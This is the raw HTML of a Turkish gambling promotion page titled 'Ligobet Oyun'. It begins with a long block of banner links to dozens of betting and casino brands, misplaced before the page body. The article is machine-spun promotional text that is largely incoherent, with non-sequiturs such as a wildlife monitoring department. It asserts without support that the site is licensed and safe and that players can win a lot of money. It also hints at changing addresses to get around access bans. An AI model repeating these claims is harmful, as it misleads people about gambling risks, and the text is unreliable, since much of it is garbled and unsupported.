                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="wp-singular post-template-default single single-post postid-503 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://ligobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Ligobet Giriş Adresi" src="https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg" width="283" height="100" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-16"><a href="https://ligobet.info/">Ligobet</a></li>
<li class="page_item page-item-17"><a href="https://ligobet.info/ligobet-giris/">Ligobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-503" class="post-503 post type-post status-publish format-standard has-post-thumbnail hentry category-ligobet tag-ligobet-giris tag-ligobet-oyun" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://ligobet.info/wp-content/uploads/2023/03/ligobet-oyun.jpg" class="attachment-full size-full wp-post-image" alt="Bilgiler, yeni bağlantı adresi için kayıt hizmetine iletilir" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Ligobet Oyun</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-03-25T19:00:00+03:00" itemprop="datePublished">Mart 25, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ligobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Ligobet oyun Oyun çok para kazandıran sitelerde daha çok ilgi görüyor. Bilgiler, yeni bağlantı adresi için kayıt hizmetine iletilir. Bahis tutkunlarının casino endüstrisine güvenirken göz önünde bulundurması gereken en önemli faktörlerden biri lisanstır, bahisçiler genellikle lisanslıdır ve tüm hizmetlerini kontrollü ve düzenlenmiş bir yasal alanda sunarlar.</p>
<p>Ligobet Bahis Canlı Yardım Hattı, oyuncuların sorularına doğrudan site üzerinden cevap bulmalarını ve akıllarında soru işaretleri bırakmalarını sağlar. Bahisçiler de bahis sitesinin giriş adresinin ne olduğunu merak ederek çok Ligobet oyun kazanabilirler. Bir oyun sitesine üye olarak size uygun promosyonlardan yararlanabilirsiniz. Gezi ayrıca promosyonlar ve bonuslar da sunuyor. Ligobet casino sitesi, profesyonel casino hizmetleri ile tanınır ve müşteri memnuniyetini her zaman en üst sıraya koyar.</p>
<p>Ligobet bahis hizmeti, kullanıcıların sorunlarına çözüm bulmalarına yardımcı olmak için bilgili ve Ligobet oyun kadrosu ile 7/24 canlı destek sağlamaktadır. Ligobet bahis sitesi, kullanıcılarına ve bahisçilerine 7/24 canlı destek sağlamakta, canlı destek hattı üzerinden üyelerinden gelen soru ve talepleri yanıtlamaktadır. Ligobet oyununa üye olmak için güncel giriş adresiniz ile ana sayfaya giriş yapmanız ve ardından üye kayıt Ligobet oyun giriş yapmanız gerekmektedir.</p>
<p>Müşteriler poker, rulet, bakara veya blackjack oynayarak olabildiğince çok para kazanabilir. Ligobet bahis sitesi, adil, güvenli ve kaliteli bir casinoda düzenli olarak para kazanmak isteyen bahis tutkunlarının her zaman ilk tercihidir.</p>
<h2><strong>Ligobet Ticaret Güvenilirliği</strong></h2>
<p>Ligobet Ticaret Güvenilirliği Her satıcıyı siteye eklemek de kolay bir süreç değildir. Ligobet çevrimiçi yardım hattı operatörü 7/24 çevrimiçi olarak hizmet vermektedir. Finansal işlemleriniz için gerçek veriler sağlayarak hızlı ve sorunsuz işlem yapabilirsiniz. Bahis tutkunuysanız en güvenilir bahis sitelerinden biri olan Ligobet bahislerini tercih edebilirsiniz.</p>
<p>Böylece oyuncular kuralları bilirlerse iyi oynayabilirler. Piyasada bilinen bahis sistemlerinde oyuncuların istek ve tercihleri ​​en güçlü belirleyici faktörlerdir.</p>
<p>Ligobet Destek ve Talep Departmanı, uygulamada listelenen herkese yardımcı olmaya hazırdır. Bir durum ortaya çıktığında veya bir şikayete ihtiyacınız olduğunda da size yardımcı olacaklardır. Ligobet Bahis, tüm kullanıcıların aynı alanda güvenli bir şekilde <em>Ligobet ticaret güvenilirliği</em> oynayabilmesi için elinden gelenin en iyisini yapmaktadır. Bu durum nedeniyle tüm oyuncular Ligobet en iyi bahis sitelerinden biri olarak görmektedir. Bu köklü bir bahis sitesidir. Yüksek faiz oranları nedeniyle de oldukça karlıdır. Bu bahis sitesini beğenen her oyuncu memnun kalacaktır.</p>
<h3><strong>Ligobet Oyun Blackjack</strong></h3>
<p>Sihirli bir blackjack silahın var mı? Klasik bir stratejiden bahsediliyor, Ligobet destek ve şikayetlerinde blackjackte kazanmanın bir formülü var mı sorusunun cevabını görmeye çalışırken. Hangisi? Oyunlara odaklanır. Oyun esnasında oyun dışında hiçbir şeyle ilgilenmiyorum Ligobet evrak takip sistemini kontrol edin. Açık belgeleri görebilirsiniz. Elinizdeki genel olarak tanımlanmış ve görünmeyen kartların diğer oyuncularınkine oranına göre hesaplanır. Bundan sen sorumlusun. Başka bir deyişle, masayı kazanma şansınızı artırmak istiyorsanız, en çok dağıtılan ele güvenin ve stratejik olun.</p>
<p>Ligobet TV mobil uygulaması artık cep <em>Ligobet blackjack </em>kolayca kullanılabilir. Erişilebilirlik, çevrimiçi bahisçilerin oyunculara sunduğu en büyük avantajlardan biridir.</p>
<p>Gerçek bir bahisçi aracılığıyla bahis yapan kişiler, oluşturdukları kuponu göstermek veya yeni bir kupon oluşturmak için krupiyeye gitmelidir. Ancak, çevrimiçi muhasebeciler web sitelerine İnternet üzerinden erişebilirler. Bu nedenle, sorunsuz bahis makbuzları sağlayabilirler. İyi tasarlanmış mobil versiyonu sayesinde cep telefonunuzda da bahis oynamanın keyfini çıkarabilirsiniz. Akıllı telefonların kullanımı arttıkça oyuncular da bu cihazlar için uygulamalar geliştirebiliyor.</p>
<h3><strong>Ligobet İletişim Bilgileri</strong></h3>
<p>İletişim bilgileriniz, hesabınızı etkinleştirdiğinizde ve herhangi bir sorunu çözdüğümüzde sizinle iletişim kurmak için kullanılacaktır. Casino işine başlamak isteyen herhangi bir şirketin onlara sayısız fırsat sağlayabileceğinden daha önce bahsetmiştik.</p>
<p>Kurallar, ayrıntılara hakim olmak kadar basittir ve her ilgi <em>Ligobet iletişim bilgileri </em>için farklı verilere dayalı olarak ilan edilebilir ve genelleştirilebilir. Kayıt adımı da dahil olmak üzere dikkat etmeniz gereken detayları göz ardı etmezseniz bahsiniz tamamlanmış sayılır.</p>
<p>Bu kişilerden biriyseniz mesajınızı hazırlayabilirsiniz. Bunun nedeni, şirketlerin adresleri güncellerken çok hızlı hareket etmeleri ile biliniyor. Ancak, şirketin yaban hayatı izleme bölümü genel olarak yüksek kalite gösterdi. Adres ve erişim yasakları bu nedenle genellikle bu web sitesini etkilemez. Bugün, bunu yapan siteler bir şekilde kanalın ücretsiz akış fırsatlarını binlerce bahisçiye yönlendiriyor.</p>
<h4><strong>Ligobet Platform</strong></h4>
<p>Ancak aynı zamanda modern platformlara geçmek konusunda isteksiz. Elbette sitenin bu kadar kapsamlı hizmetler sunan bölümlerine de dikkat etmelisiniz. Bu nedenle, bir web sitesinin önemini ve işlevselliğini tartışacağız. Ayrıca yazımı bitirmeden işin TV kısmına nasıl erişeceğiniz konusunda en detaylı verileri sizlere vereceğim. Spor bahislerinden casino makinesi kitaplarına kadar, Ligobet bu TV için onlarca seçeneği var.</p>
<p>Hepsinden iyisi, oyunu kesinlikle HD <em>Ligobet platform </em>izleyebilirsiniz. Ancak, TV bölümünün spor sahasında maç izleyen bahisçiler için ayrılmadığını unutmayın. Web siteniz, kullanıcılara casinolar, slot makineleri, oyunlar ve daha pek çok konuda deneyim kazanmaları için çeşitli bahis akışları sunar. Bunların hepsine yarış kanallarına ve şirket yayınlarına erişirken menü butonundan ulaşılabilir.</p>
<p>Elbette son adres güncellendi, bu yüzden aynı platformla uzun bir URL de yazacağız. Önce platformun birçok özelliğinden bahsedelim. Anında güncel maçı görüntüleyebilir veya yayınlanacak maçların listesini görüntüleyebilirsiniz. Ayrıca sonuçlar, yüksek ve düşük fiyatlar, istatistikler gibi önemli bilgileri güncel veriler altında takip edebilirsiniz. Kendi stratejinizi geliştirebileceğiniz bir platform ile oldukça memnun kalabilirsiniz.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://ligobet.info/category/ligobet/" rel="category tag">Ligobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://ligobet.info/tag/ligobet-giris/" rel="tag">Ligobet Giriş</a>, <a href="https://ligobet.info/tag/ligobet-oyun/" rel="tag">Ligobet Oyun</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://ligobet.info/ligobet-sanal-bahis/" rel="prev">Ligobet Sanal Bahis</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://ligobet.info/ligobet-hizmetleri/" rel="next">Ligobet Hizmetleri</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ligobet-oyun/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://ligobet.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
